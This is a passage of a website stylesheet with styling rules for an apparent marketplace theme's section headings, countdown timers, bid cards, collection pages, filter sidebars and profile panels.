  border-image-source: linear-gradient(116.85deg, rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.3) 100%);
}

.cs-section_heading.cs-style1 {
  font-size: 36px;
  margin-bottom: 0;
}

.cs-section_heading.cs-style2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: -7px;
}

.cs-section_heading.cs-style2 > * {
  margin: 7px;
}

.cs-section_heading.cs-style2 .cs-section_title {
  font-size: 36px;
  margin: 0;
}

.cs-section_heading.cs-style3 .cs-section_title {
  margin-bottom: 0;
  padding-bottom: 12px;
}

.cs-section_heading.cs-style3 .cs-section_seperator {
  width: 112px;
  height: 2px;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-section_heading.cs-style4 {
  text-align: center;
}

.cs-section_heading.cs-style4 .cs-section_title {
  font-size: 36px;
  margin-bottom: 10px;
}

.cs-section_heading.cs-style4 .cs-section_subtitle {
  font-size: 18px;
  margin: 0;
}

.cs-toggle_box {
  position: relative;
}

.cs-toggle_box .cs-toggle_btn {
  cursor: pointer;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-toggle_box .cs-toggle_btn .cs-toggle_arrow {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-left: 10px;
  font-size: 110%;
}

.cs-toggle_box .cs-toggle_body {
  position: absolute;
  z-index: 11;
  background-color: #fff;
  top: 110%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-toggle_box .cs-toggle_btn.active .cs-toggle_arrow {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.cs-toggle_box .cs-toggle_body.active {
  opacity: 1;
  visibility: visible;
}

.cs-section_toggle {
  position: relative;
}

.cs-section_toggle .cs-toggle_btn {
  color: #050023;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fff;
  padding: 8px 20px;
  border-radius: 1.6em;
}

.cs-section_toggle .cs-toggle_btn i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-left: 10px;
  font-size: 110%;
}

.cs-section_toggle .cs-toggle_body {
  padding: 10px 0;
  font-size: 14px;
  width: 170px;
  border-radius: 5px;
  line-height: 1.6em;
}

.cs-section_toggle .cs-toggle_body a {
  display: block;
  padding: 8px 23px;
}

.cs-general_box_1 {
  padding: 20px;
  background-color: #fff;
  border-radius: 15px;
}

.cs-general_box_2 {
  padding: 40px 65px;
  background-color: #fff;
  border-radius: 15px;
}

.cs-general_box_3 {
  padding: 30px 65px;
  background-color: #fff;
  border-radius: 15px;
}

.cs-general_box_4 {
  padding: 20px 20px 15px;
  border-radius: 10px;
}

.cs-general_box_5 {
  padding: 22px 20px;
  border-radius: 10px;
}

.cs-primary_color {
  color: #050023;
}

.cs-secondary_color {
  color: #737a99;
}

.cs-ternary_color {
  color: rgba(115, 122, 153, 0.5);
}

.cs-accent_color {
  color: #3772ff;
}

.cs-accent_bg {
  background-color: #3772ff;
}

.cs-zoom_effect {
  position: relative;
  overflow: hidden;
}

.cs-zoom_effect .cs-zoom_item {
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.cs-zoom_effect:hover .cs-zoom_item {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.cs-grid_5 {
  display: -ms-grid;
  display: grid;
  grid-auto-rows: 1fr;
  -ms-grid-columns: (1fr)[5];
      grid-template-columns: repeat(5, 1fr);
}

.cs-gap_30 {
  grid-gap: 30px;
}

.cs-countdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-align: center;
  max-width: 280px;
  width: 100%;
}

.cs-countdown .cs-countdown_text {
  font-size: 14px;
  line-height: 1.5em;
  margin-bottom: 0;
  font-weight: 400;
}

.cs-countdown .cs-countdown_number {
  width: 35px;
  height: 30px;
  margin: auto;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.5em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 5px;
  overflow: hidden;
  color: #fff;
  position: relative;
}

.cs-countdown .cs-countdown_number > * {
  position: relative;
  z-index: 1;
}

.cs-countdown .cs-countdown_number::before, .cs-countdown .cs-countdown_number::after {
  content: '';
  position: absolute;
  left: 0;
  height: 50%;
  width: 100%;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-countdown .cs-countdown_number::before {
  top: 0;
  border-radius: 4px 4px 0px 0px;
}

.cs-countdown .cs-countdown_number::after {
  bottom: 0;
  border-radius: 0px 0px 4px 4px;
}

.cs-page_head {
  padding: 70px 0 75px;
  position: relative;
}

.cs-page_head .cs-page_title {
  font-size: 58px;
  margin-bottom: 5px;
}

.cs-page_head .breadcrumb {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
}

.cs-page_head .breadcrumb .breadcrumb-item.active {
  color: #737a99;
}

.cs-page_head:before {
  content: '';
  position: absolute;
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-contact_card_wrap {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}

.cs-contact_card {
  background-color: #fff;
  border-radius: inherit;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 35px;
  position: relative;
}

.cs-contact_card > * {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-contact_card .cs-contact_info {
  padding: 15px 10px;
  position: relative;
}

.cs-contact_card .cs-contact_info:not(:last-child)::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 1px;
  right: 0;
  top: 0;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-contact_card .cs-contact_icon {
  margin-bottom: 25px;
}

.cs-contact_card .cs-contact_title {
  font-size: 20px;
  margin-bottom: 8px;
}

.cs-contact_card .cs-contact_text {
  margin: 0;
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field_wrap {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 1.6em;
  padding: 1px;
}

.cs-form_field {
  background-color: #f8fafc;
  width: 100%;
  border: none;
  padding: 12px 20px;
  border-radius: inherit;
  outline: none;
  display: block;
}

.cs-form_field.cs-white_bg {
  background-color: #fff;
}

.cs-form_label {
  display: block;
  margin-bottom: 5px;
  margin-left: 20px;
  color: #050023;
}

.cs-contact_box {
  background: #FFFFFF;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  padding: 70px 80px 80px;
}

.cs-modal_wrap {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 201;
  overflow: auto;
  padding: 30px;
  padding-top: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-modal_wrap.active {
  opacity: 1;
  visibility: visible;
}

.cs-modal_overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
  background: rgba(0, 0, 0, 0.3);
}

.cs-modal_container {
  max-width: 570px;
  margin: auto;
  border-radius: 10px;
  position: relative;
}

.cs-modal_container_in {
  background-color: #fff;
  border-radius: inherit;
  padding: 40px;
}

.cs-modal_close {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  height: 33px;
  width: 33px;
  border-radius: 50%;
  position: absolute;
  right: -16px;
  top: -16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  color: #fff;
}

.cs-modal_close:hover {
  color: rgba(255, 255, 255, 0.8);
}

.cs-history_list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.cs-history_list li:not(:last-child) {
  margin-bottom: 15px;
}

.cs-media.cs-style1 {
  position: relative;
  background: #f8fafc;
  border-radius: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px 20px;
}

.cs-media.cs-style1 .cs-media_thumb {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 15px;
}

.cs-media.cs-style1 .cs-media_thumb img {
  width: 42px;
  height: 42px;
}

.cs-media.cs-style1 .cs-media_title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
}

.cs-media.cs-style1 .cs-media_title span {
  color: #3772ff;
}

.cs-media.cs-style1 .cs-media_subtitle {
  color: rgba(115, 122, 153, 0.5);
}

.cs-media.cs-style1 .cs-media_icon {
  height: 32px;
  width: 32px;
  position: absolute;
  right: 15px;
  border-radius: 50%;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-history_title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
}

.cs-bid_card {
  color: rgba(115, 122, 153, 0.5);
}

.cs-bid_card b {
  font-weight: 700;
  color: #050023;
}

.cs-bid_card .cs-title_title {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
}

.cs-bid_card ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.cs-bid_card ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.cs-bid_card ul li:not(:last-child) {
  margin-bottom: 8px;
}

.cs-bid_card p {
  margin: 0;
}

.cs-bid_card .cs-bid_form_head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 15px;
  color: #050023;
}

.cs-bid_input_group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-bid_input_group input {
  background: #f8fafc;
  border: none;
  outline: none;
  padding: 10px 20px;
  border-radius: 1.6em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-bid_input_group input:focus {
  background: rgba(55, 114, 255, 0.1);
}

.cs-bid_input_group .cs-bid_value {
  width: 60%;
}

.cs-bid_input_group .cs-bid_quantity {
  width: 40%;
  margin-left: 15px;
}

.cs-sidebar_frame.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-sidebar_frame_left {
  max-width: 245px;
  width: 100%;
}

.cs-sidebar_frame_right {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  padding-left: 30px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-filter_sidebar {
  padding-top: 45px;
  background: #fff;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}

.cs-filter_sidebar .cs-btn.cs-style1 {
  width: 100%;
  text-align: center;
}

.cs-form_field.cs-field_sm {
  padding: 7px 15px;
  min-height: 38px;
}

.cs-filter_widget {
  padding: 20px;
}

.cs-filter_widget:not(:last-child) {
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
}

.cs-filter_widget ul {
  font-size: 14px;
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-filter_widget ul li:not(:last-child) {
  margin-bottom: 8px;
}

.cs-filter_toggle_btn {
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 0;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-filter_toggle_btn:hover {
  color: #3772ff;
}

.cs-filter_toggle_btn .cs-arrow_icon {
  -webkit-transition: inherit;
  transition: inherit;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.cs-filter_toggle_btn.active .cs-arrow_icon {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.cs-filter_toggle_body {
  padding-top: 22px;
}

.form-check-input:checked {
  background-color: #3772ff;
  border-color: #3772ff;
}

.form-check-input {
  margin-top: 0.3em;
  background-color: #D4D4D4;
  border: none;
}

.form-check-input:checked[type=radio] {
  background-size: 70% 70%;
  background-repeat: no-repeat;
  background-position: center;
}

.cs-search {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  position: relative;
  border-radius: 30px;
  width: 250px;
}

.cs-search .cs-search_input {
  background-color: #fff;
  height: 42px;
  padding: 5px 20px;
  border: none;
  outline: none;
  border-radius: inherit;
  width: 100%;
}

.cs-search .cs-search_btn {
  position: absolute;
  right: 0;
  padding: 11px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 0;
  border: none;
  background: transparent;
  height: 100%;
}

.cs-search.cs-search_lg {
  width: 100%;
  max-width: 650px;
  margin: auto;
}

.cs-search.cs-search_lg .cs-search_input {
  height: 60px;
  padding: 5px 50px 5px 30px;
}

.cs-search.cs-search_lg .cs-search_btn {
  padding: 11px 20px;
}

.cs-search .cs-btn.cs-style1 {
  position: absolute;
  right: 2px;
  top: 2px;
}

.cs-search_widget {
  padding: 0 20px;
}

.cs-search_widget .cs-search {
  width: 100%;
}

.cs-sidebar_widget .cs-search {
  width: 100%;
}

.cs-sidebar_widget .cs-search .cs-search_input {
  padding-right: 100px;
}

.cs-filter_by_color {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-color_item {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin: 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-color_item.active {
  -webkit-box-shadow: 0 0 0 3px rgba(55, 114, 255, 0.3);
          box-shadow: 0 0 0 3px rgba(55, 114, 255, 0.3);
}

.cs-color_item.cs-color1 {
  background-color: #3772FF;
}

.cs-color_item.cs-color2 {
  background-color: #4C82E6;
}

.cs-color_item.cs-color3 {
  background-color: #5D5FEF;
}

.cs-color_item.cs-color4 {
  background-color: #EF5DA8;
}

.cs-color_item.cs-color5 {
  background-color: #FF4E4E;
}

.cs-color_item.cs-color6 {
  background-color: #21A85A;
}

.cs-color_item.cs-color7 {
  background-color: #37FFC3;
}

.cs-color_item.cs-color8 {
  background-color: #050023;
}

.cs-select_arrow {
  position: relative;
}

.cs-select_arrow:before {
  content: '';
  position: absolute;
  height: 10px;
  width: 12px;
  background-color: #f8fafc;
  right: 3px;
  top: 37%;
  pointer-events: none;
}

.cs-select_arrow::after {
  content: '';
  position: absolute;
  height: 7px;
  width: 7px;
  z-index: 1;
  right: 17px;
  top: 38%;
  border: 1px solid rgba(5, 0, 35, 0.5);
  pointer-events: none;
  border-width: 0 1px 1px 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.cs-filter_head {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: #fff;
  -webkit-box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 4px 4px 10px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 1.5em;
}

.cs-filter_head_left .cs-field_sm {
  max-width: 120px;
}

.cs-filter_head_left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -5px -7px;
}

.cs-filter_head_left > * {
  margin: 5px 7px;
}

.cs-filter_head_right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -5px -7px;
}

.cs-filter_head_right > * {
  margin: 5px 7px;
}

.cs-clear_btn {
  color: #3772ff;
  font-weight: 500;
}

.cs-clear_btn:hover {
  text-decoration: underline;
}

.cs-partner {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
  padding: 1px;
  height: 72px;
  width: 235px;
  border-radius: 5px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

.cs-partner_in {
  border-radius: inherit;
  background-color: #fff;
  height: 100%;
  width: 100%;
  padding: 10px;
  text-align: center;
}

.cs-single_moving_item {
  padding: 0 15px;
  width: initial !important;
}

.cs-moving_carousel_2 {
  width: calc(100% + 200px);
  margin-left: -100px;
}

.cs-text_box.cs-style1 {
  display: block;
  padding: 25px 30px;
  border-radius: 5px;
}

.cs-text_box.cs-style1 h3 {
  font-size: 20px;
  margin-bottom: 10px;
  font-weight: 600;
}

.cs-text_box.cs-style1 p {
  margin: 0;
}

.cs-text_box.cs-style1:hover {
  background-color: #3772ff;
  color: #fff;
}

.cs-text_box.cs-style1:hover h3 {
  color: #fff;
}

.cs-text_box.cs-style2 {
  display: block;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  border-radius: 5px;
  color: #050023;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-text_box.cs-style2 span {
  display: block;
  border-radius: inherit;
  padding: 14px 15px;
}

.cs-text_box.cs-style2:hover {
  color: #fff;
}

.cs-text_box.cs-style2:hover span {
  background: linear-gradient(116.85deg, #fc466b 0%, #3f5efb 100%);
}

.cs-collection_img img {
  width: 100%;
  border-radius: 15px;
}

.cs-collection_avatar {
  width: 200px;
  height: 200px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

.cs-collection_avatar img {
  border-radius: 15px;
  border: 5px solid #fff;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-collection_bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 25px;
  margin-top: -100px;
}

.cs-collection_info {
  background-color: #fff;
  border-radius: 15px;
  margin-left: 25px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-collection_info_in {
  border-radius: inherit;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 25px 25px;
}

.cs-collection_info_in .cs-btn.cs-style1 {
  border-radius: 5px;
  padding: 8px 12px;
}

.cs-collection_user {
  font-size: 14px;
  line-height: 1.6em;
  margin-bottom: 10px;
}

.cs-collection_user span {
  color: #3772ff;
}

.cs-collection_avatar_name {
  font-size: 28px;
  margin-bottom: 5px;
}

.cs-collection_right {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  padding: 1px;
  border-radius: 10px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 670px;
  margin-left: 25px;
}

.cs-collection_list_wrap {
  border-radius: inherit;
  background-color: #fff;
}

.cs-collection_list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-radius: inherit;
  padding: 12px 20px 12px 0;
}

.cs-collection_list li {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 9px 0 9px 20px;
}

.cs-collection_list li:not(:last-child) {
  border: 0px solid;
  border-image-slice: 1;
  border-right-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-collection_list_number {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.5em;
  color: #050023;
}

.cs-collection_list_title {
  margin-bottom: 2px;
}

.cs-form_btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: -7px;
}

.cs-form_btns > * {
  margin: 7px;
}

.cs-form_card.cs-style1 {
  padding: 45px 30px;
  border-radius: 15px;
}

.cs-form_card.cs-style1 .cs-btn.cs-style1.cs-btn_lg {
  padding: 13px 30px;
}

.cs-form_card.cs-style1 .cs-form_card_in {
  max-width: 450px;
  margin: auto;
}

.cs-form_card.cs-style1 .cs-form_title {
  font-size: 35px;
  margin-bottom: 30px;
}

.cs-form_card.cs-style1 .form-check {
  font-size: 14px;
  line-height: 1.5em;
  color: rgba(115, 122, 153, 0.5);
  margin-left: 20px;
  margin-bottom: 0;
}

.cs-form_card.cs-style1 .cs-form_footer a {
  color: #3772ff;
}

.cs-form_card.cs-style1 .cs-form_footer a:hover {
  text-decoration: underline;
}

.cs-form_card.cs-style1.cs-type1 {
  padding: 45px 50px;
}

.cs-form_card.cs-style1.cs-type1 .cs-form_title {
  font-size: 28px;
  margin-bottom: 30px;
}

.cs-form_field::-webkit-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field:-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field::-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field::placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field:-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-form_field::-ms-input-placeholder {
  color: rgba(115, 122, 153, 0.5);
}

.cs-sidebar_widget {
  padding: 30px;
  border-radius: 10px;
}

.cs-widget_title {
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: -4px;
  font-weight: 500;
}

.cs-widget_title span {
  display: inline-block;
  position: relative;
  padding-bottom: 6px;
}

.cs-widget_title span::before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 1px;
  width: 100%;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
}

.cs-social_widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -7px;
}

.cs-social_widget a {
  height: 42px;
  width: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: #3772ff;
  color: #fff;
  position: relative;
  margin: 7px;
}

.cs-social_widget a i, .cs-social_widget a svg {
  position: relative;
  z-index: 1;
}

.cs-social_widget a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-social_widget a:hover {
  background-color: transparent;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.cs-social_widget a:hover::after {
  opacity: 1;
}

.cs-social_widget.cs-share_btns {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-blog_sidebar > *:not(:last-child) {
  margin-bottom: 30px;
}

.cs-tag_widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -5px;
}

.cs-tag_widget a {
  padding: 3px 12px;
  margin: 5px;
  background-color: #f8fafc;
  border-radius: 1.6em;
}

.cs-tag_widget a:hover {
  background-color: #3772ff;
  color: #fff;
}

.cs-recent_post .cs-post_title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 6px;
  line-height: 1.3em;
}

.cs-recent_post .cs-posted_by {
  font-size: 14px;
  line-height: 1.3em;
}

.cs-recent_post_widget {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cs-recent_post_widget > li:not(:last-child) {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
}

.cs-widget_list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: #050023;
}

.cs-widget_list li {
  position: relative;
  padding-left: 17px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.cs-widget_list li::before {
  content: '';
  position: absolute;
  height: 7px;
  width: 7px;
  left: 0;
  top: 9px;
  border-radius: 50%;
  background-color: #3772ff;
}

.cs-widget_list li:not(:last-child) {
  margin-bottom: 15px;
}

.cs-activity_wrap {
  padding: 40px 50px;
  border-radius: 15px;
}

.cs-activity_list li:not(:last-child) {
  margin-bottom: 15px;
}

.cs-activity {
  position: relative;
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 30px;
}

.cs-activity p {
  margin: 0;
}

.cs-activity .cs-activity_posted_by {
  margin-top: 5px;
}

.cs-activity .cs-activity_text {
  font-weight: 600;
}

.cs-activity .cs-activity_text span {
  color: #3772ff;
  font-weight: 700;
}

.cs-activity .cs-activity_text a {
  color: #050023;
  font-weight: 700;
}

.cs-activity .cs-activity_text a:hover {
  color: #3772ff;
}

.cs-activity .cs-activity_icon {
  height: 52px;
  width: 52px;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 50%;
}

.cs-activity .cs-activity_avatar {
  height: 72px;
  width: 72px;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  margin-right: 15px;
}

.cs-activity .cs-activity_avatar img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-activity.cs-type1 {
  padding: 15px 20px;
}

.cs-activity.cs-type1 .cs-activity_avatar {
  height: 42px;
  width: 42px;
  margin-right: 10px;
}

.cs-activity.cs-type1 .cs-activity_posted_by {
  margin-top: 0px;
}

.cs-activity.cs-type1 .cs-activity_icon {
  height: 32px;
  width: 32px;
  right: 20px;
}

.cs-activity.cs-type1 .cs-activity_icon svg {
  width: 16px;
  height: 16px;
}

.cs-afticle_footer_btns > *:not(:last-child) {
  margin-right: 20px;
}

.cs-afticle_footer {
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 2px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
  padding-top: 45px;
}

.cs-afticle_footer h4 {
  font-size: 16px;
  margin-bottom: 25px;
  font-weight: 400;
}

.cs-afticle_footer p {
  margin: 15px 0 0 0;
}

.cs-blog_sidebar {
  padding-left: 20px;
}

.cs-cover_photo {
  height: 300px;
  border-radius: 15px 15px 15px 0;
  position: relative;
}

.cs-edit_cover {
  border: none;
  outline: none;
  background: #fff;
  height: 54px;
  width: 54px;
  border-radius: 10px;
  position: absolute;
  right: 50px;
  bottom: 50px;
}

.cs-edit_cover:hover {
  opacity: 0.8;
}

.cs-prifile_wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-profile_sidebar {
  width: 250px;
  border-radius: 10px;
  padding: 0 20px 30px;
}

.cs-profile_pic {
  width: 200px;
  height: 200px;
  border-radius: 15px;
  margin: auto;
  margin-top: -100px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.cs-profile_pic img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-profile_title {
  font-size: 28px;
  text-align: center;
  margin-top: 15px;
  margin-bottom: 0;
}

.cs-name {
  text-align: center;
  margin-top: 5px;
}

.cs-profile_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 14px;
  line-height: 1.5em;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  margin-top: 10px;
